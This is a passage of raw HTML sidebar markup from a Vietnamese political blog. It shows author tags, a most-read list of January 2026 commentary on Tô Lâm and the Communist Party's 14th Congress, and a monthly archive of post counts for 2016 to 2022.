<a dir='ltr' href='https://www.thongluan.blog/search/label/Nguy%E1%BB%85n%20Gia%20Ki%E1%BB%83ng'>Nguyễn Gia Kiểng</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/Vi%E1%BB%87t%20Hoa%CC%80ng'>Việt Hoa&#768;ng</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/Tr%E1%BA%A7n%20H%C3%B9ng'>Trần Hùng</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/%C4%90%E1%BB%97%20Xu%C3%A2n%20Cang'>Đỗ Xuân Cang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/Tr%E1%BA%A7n%20Kh%C3%A1nh%20%C3%82n'>Trần Khánh Ân</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/l%E1%BB%8Bch%20s%E1%BB%AD%20%C4%91%E1%BA%A3ng%20c%E1%BB%99ng%20s%E1%BA%A3n%20Vi%E1%BB%87t%20Nam'>lịch sử đảng cộng sản Việt Nam</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Đọc nhiều nhất</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/to-lam-mot-ai-hoa-cho-at-nuoc-va-cho.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQ6cH7kNo-5zox-0cVT_XCocnUiGptVxRaq7N83pH0bLOFiaGq3-XLPAZAcy7IdG9A_IO0P7xgc6_gG7Wpn-c9jLWaWTeVB7OKtLoWvYcW_u05kcgI6Qsk0-LwKkaCYP0hLpKf35DImXzpH3PV=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/to-lam-mot-ai-hoa-cho-at-nuoc-va-cho.html'>Tô Lâm, Một Đại Họa Cho Đất Nước Và Cho Chính Đảng Cộng Sản (Việt Hoàng)</a></div>
<div class='item-snippet'>&#160; Chức năng và nhiệm vụ của Tô Lâm là tìm kiếm và đàn áp những người có trí tuệ nhất, dũng cảm nhất trong nội bộ ĐCSVN. Đó cũng là lý do vì ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/to-lam-ngay-cang-e-lo-la-nguoi-cam-lai.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0QAGGvwdIghhZFPYx6OfkxKoCNgFmZ-V9UiwmJWHyutoJUFbzkfs2NnmElwOhmNZIp637BaOl-YkX3MTWP6tPx5LfHMZ8yQKuQGLnyyn2YqUlvIuUuNcGTshDvFbSvUr1YSa9oN2OLI5qcPwF32FX7viU5OlPcb8kvOvK5Twzo7W0jGM6Rg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/to-lam-ngay-cang-e-lo-la-nguoi-cam-lai.html'>Tô Lâm ngày càng để lộ là người cầm lái Đảng cộng sản Việt Nam (Trà My)</a></div>
<div class='item-snippet'>Đại hội 14 : Vì sao Tô Lâm không đối thủ và Quân đội không đủ sức thay đổi cục diện ? Trà My, Thoibao.de, 01/01/2025 Kết thúc Hội nghị Trung...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/su-thang-tien-cua-to-lam-va-tran-cam-tu.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKPKkQ87bP94XwHX_l4wZTthljfdq_kSaWnEs1q-2qmV3S0qWvFwns2DTCgDFIeM01fxikJziYTKs8RXsOEnm_9iMTCh1QgKdv13FcswJu2gQ3lZOony-cEGDWHCf-LUYhE-zeevW1fm5dyyrvw5GJb38zm4e_gYnk_bcl0GzuO6Ac-Z0I1g=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/su-thang-tien-cua-to-lam-va-tran-cam-tu.html'>Sự thăng tiến của Tô Lâm và Trần Cẩm Tú là có chuẩn bị chứ không tình cờ (BBC tiếng Việt)</a></div>
<div class='item-snippet'>Tổng bí thư Tô Lâm : Ánh đèn sân khấu và đấu trường chính trị khốc liệt BBC, 18/01/2026 Không những tiếp tục giữ vững ngôi vị tổng bí thư tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/tich-tu-nhung-nghich-ly-noi-tai-con.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjBlbC-YX8Ms7Z_EfNuT4QZjo0mEG-XjqlQCshiQW4NalLYwgVNSxEhtFgpfmP0MuxuhfJvpTYgcb4mXWXdDJtARnz_COmIVQmFZ2wC3lMbFqQXAiaFIMJ4iw3F1Ma3QCa7-9ikU4BioP3IJiXA1EE1TRq4g=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/tich-tu-nhung-nghich-ly-noi-tai-con.html'>Tích Tụ Những Nghịch Lý Nội Tại: Con Đường Phía Trước Của Việt Nam Sẽ Về Đâu? (Đinh Hoàng Thắng)</a></div>
<div class='item-snippet'>Fellow, The Caux Round Table* Tóm tắt: &#160; Việt Nam đang đối diện với năm nghịch lý nội tại: phát triển nhanh nhưng nền tảng thể chế yếu; hội ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/cho-oi-gi-sau-ai-hoi-14-cua-ang-cong.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEjgscjNHAzgK7aIQrhcVE7sgnh38yjTNbWyoNqRfz_1ABETCHilv2zGusuJdvitdKG4dM9dnav8D7KRIRp49wHZXbc0tadXNepCfv5jInkGFXmknQW6MF82bVV9HDJfGvuDiqG-ORoVi3WiO4xQpI8_rzuGURHusXGJ3C-1Ca9qRNZayA75Er7xi1UoNG4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/cho-oi-gi-sau-ai-hoi-14-cua-ang-cong.html'>Chờ đợi gì sau Đại Hội 14 của Đảng Cộng Sản? (Nguyễn Gia Kiểng)</a></div>
<div class='item-snippet'>Dù Đại Hội 14 diễn ra và kết thúc thế nào dân chủ cũng sắp tới. Vấn đề của chúng ta chỉ giản dị là cố gắng để sự chuyển hóa đó đến trong hòa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/nmrn-19-bao-tan-va-nhan-nghia-nguyen.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdyHY0Sg6EKEe7XXxOkMkT5cUmZcN49qb9_n3Y7R6hPOc2A0naoiHG64q8S2o7ZIrfbb71qUxNG-uXHo3FD213gCBOedZFF0ck_ofBq34xX3iOQA0KG1mMWPPy25oCueAt061WpW5HoaT7HH7jOUbKx5INsRr9x-P_2LjxbDcLImNXm_CSdQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/nmrn-19-bao-tan-va-nhan-nghia-nguyen.html'>NMĐRN 1.9 - Bạo tàn và nhân nghĩa (Nguyễn Văn Huy, Phan Minh Hiển)</a></div>
<div class='item-snippet'>Kính dâng hương hồn người chiến binh Việt Nam Cộng Hòa trong cơn đại họa đã chiến đấu đến cùng, và chết gục trên cầu Rạch Chiếc, để bảo vệ t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/nhung-be-boi-trong-noi-bo-ang-van-tiep.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_i_oNqiwRbjjHf-bpMg8xpfrBTR-Ty_UqOaLCFYVCQEEyMqlZCWRd5hwfgDyGN_W7J13Lra6YYptGxevRGl_BNR6kfMuM_M1KWw5wfQ0AGm5NsUzQYUbazc7j4eutJbylMabc75J9R9MQ_X5pdPKgyPPUECo6WF09J5GfabeTJbgATAVzzQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/nhung-be-boi-trong-noi-bo-ang-van-tiep.html'>Những bê bối trong nội bộ đảng vẫn tiếp tục được tung ra (Thu Phương , Trà My , Hồng Lĩnh , Linh Linh)</a></div>
<div class='item-snippet'>Đại hội 14 : ván cờ đã khóa, vì sao Anh Rừng độc tôn ? Thu Phương, Thoibao.de, 06/01/2026 Sau Hội nghị Trung ương 15, điều đáng chú ý không ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/sap-nhap-greenland-se-la-mot-tham-hoa.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWe0XUo89xVvriKTBtVzUjfGP9fkwsPzCgHFvbqgyUZBJcSMa-AAQENvsf7EO_fOl76gAFNOJ1IhvQHIMtkW_x8Rpo3JIUtEhS7pAy2JNzhSCBB5J3ogEWi285axXPhu3yDPN1CTlubuIujwXp=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/sap-nhap-greenland-se-la-mot-tham-hoa.html'>Sáp Nhập Greenland Sẽ Là Một Thảm Họa Chiến Lược (Casey Michel)</a></div>
<div class='item-snippet'>&#160; Bất kỳ nỗ lực nào của Mỹ nhằm tuyên bố chủ quyền đối với hòn đảo này sẽ nhanh chóng vượt khỏi tầm kiểm soát. Với việc các chiến dịch của T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/nhieu-dau-hoi-ve-cach-bao-ve-quyen-luc.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIYaYS_KQNXQWUshHV5YmLc-6f02ocsHOZLUYpE5Ppo7jpKa5IzO9UCTuKmJuBaZnInBGEGMm7jVgA-659G4ddd8neT8Fnbl_06xiCWYtLrhVlO8k1AP5X0rBHiuxT0KqdwBzybU4Ge-RBP2BfLNXdvMUum_9TcrjuD2esLMiiD2rQQ1teug=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/nhieu-dau-hoi-ve-cach-bao-ve-quyen-luc.html'>Nhiều dấu hỏi về cách bảo vệ quyền lực của Đảng cộng sản Việt Nam (Trà My)</a></div>
<div class='item-snippet'>Vì sao Tô Lâm hay nghi kỵ các đồng chí của mình và nỗi lo bị lật đổ luôn thường trực ? Trà My, Thoibao.de, 17/01/2026 Trước khi Đại hội Đảng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/duong-ong-kich-tay-le-manh-tuong.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svAZVf2JSTIMeHjAmYpe0-LQavN5pjwVsuEq-5bOHPmFBFLpxjVBgqoyoZ5x0ylY0Qtnd8rv9ciUqlpEC4JZcBEAH-cysyvkCiBfPDeaHLLPkGU7Tt3x3qocy75ZIeSkhlyNgitG39ZbpEa1s3AcrE3KKwRyo1I78wbNDTopJLpCDRMccW_Q=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/duong-ong-kich-tay-le-manh-tuong.html'>Dương Đông kích Tây (Lê Mạnh Tường)</a></div>
<div class='item-snippet'>Tôi có một linh cảm - một linh cảm đôi khi cũng có cơ sở - để hoài nghi &#39;một cách có cơ sở&#39; việc Trump mang quân và khí tài tới Anh ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Lưu trữ Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(215)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2016/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(3298)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(274)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(303)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(348)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(291)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(280)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2275)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(245)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(245)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(168)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(133)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2018/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(1968)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2019/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(192)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1366)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2020/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(839)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2021/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(828)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(72)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
